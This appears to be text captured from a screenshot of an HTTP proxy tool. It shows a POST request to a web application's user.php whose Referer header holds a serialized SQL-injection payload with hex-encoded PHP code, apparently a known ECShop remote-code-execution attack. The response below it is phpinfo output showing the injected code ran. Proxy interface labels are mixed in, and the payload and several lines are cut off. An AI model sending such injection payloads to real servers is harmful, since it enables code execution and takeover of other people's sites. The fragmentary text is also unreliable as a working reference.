 POST http://6f20dc3e7e2f04b19ce2d861e7fd7cc0.n2.vsgo.cloud:18570/user.php HTTP/1.1
Host: 6f20dc3e7e2f04b19ce2d861e7fd7cc0.n2.vsgo.cloud:18570
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:110:"*/ union select 1,0x27202f2a,3,4,5,6,7,8,0x7b24616263275d3b6563686f20706870696e666f2f2a2a2f2
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 69,337 bytes.
请保存我这次的登录信息。
PHP Version 5.3.3
System Linux fb1d377509ad 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64
Build Date Mar 22 2017 12:27:34
Configure Command './configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu' '--target=x86_64-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr/share' '--include
cache-file=../config.cache' '--with-libdir=lib64' '--with-config-file-path=/etc' '--with-config-file-scan-dir=/etc/php.d' '--disable-debug' '--with-pic' '--disable-rpath' '--without-pear' '--with-bz2' '--with-exec-dir=/usr/bin' '--with-freetype-dir=/usr' '--with-png-dir=/usr'
with-zlib' '--with-layout=GNU' '--enable-exif' '--enable-ftp' '--enable-magic-quotes' '--enable-sockets' '--enable-sysvsem' '--enable-sysvshm' '--enable-sysvmsg' '--with-kerberos' '--enable-ucd-snmp-hack' '--enable-shmop' '--enable-calendar' '--without-sqlit
unixODBC' '--disable-pdo' '--disable-xmlreader' '--disable-xmlwriter' '--without-sqlite3' '--disable-phar' '--disable-fileinfo' '--disable-json' '--without-pspell' '--disable-wddx' '--without-curl' '--disable-posix' '--disable-sysvmsg' '--disable-sysvshm' '--disable-sysv
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc
Loaded Configuration File /etc/php.ini
Scan this dir for /etc/php.d